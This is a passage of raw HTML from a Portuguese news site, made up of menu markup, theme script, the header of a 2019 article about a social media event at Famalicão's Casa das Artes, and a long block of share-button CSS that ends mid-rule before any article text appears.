<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-14163" class="td-post-template-3 post-14163 post type-post status-publish format-standard has-post-thumbnail hentry category-minho tag-casa-das-artes tag-famalicao tag-vila-nova-de-famalicao td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Minho" class="entry-crumb" href="https://pressnet.pt/category/minho/">Minho</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MAIOR EVENTO NACIONAL DE SOCIAL MEDIA NA CASA DAS ARTES</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2019/06/noticia-95.jpg" data-caption=""><img width="750" height="563" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2019/06/noticia-95.jpg" srcset="https://pressnet.pt/app/uploads/2019/06/noticia-95.jpg 750w, https://pressnet.pt/app/uploads/2019/06/noticia-95-300x225.jpg 300w, https://pressnet.pt/app/uploads/2019/06/noticia-95-80x60.jpg 80w, https://pressnet.pt/app/uploads/2019/06/noticia-95-265x198.jpg 265w, https://pressnet.pt/app/uploads/2019/06/noticia-95-696x522.jpg 696w, https://pressnet.pt/app/uploads/2019/06/noticia-95-560x420.jpg 560w" sizes="(max-width: 750px) 100vw, 750px" alt="" title="noticia"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/minho/">Minho</a></li></ul>                <h1 class="entry-title">MAIOR EVENTO NACIONAL DE SOCIAL MEDIA NA CASA DAS ARTES</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-17T20:21:57+00:00" >June 17, 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px 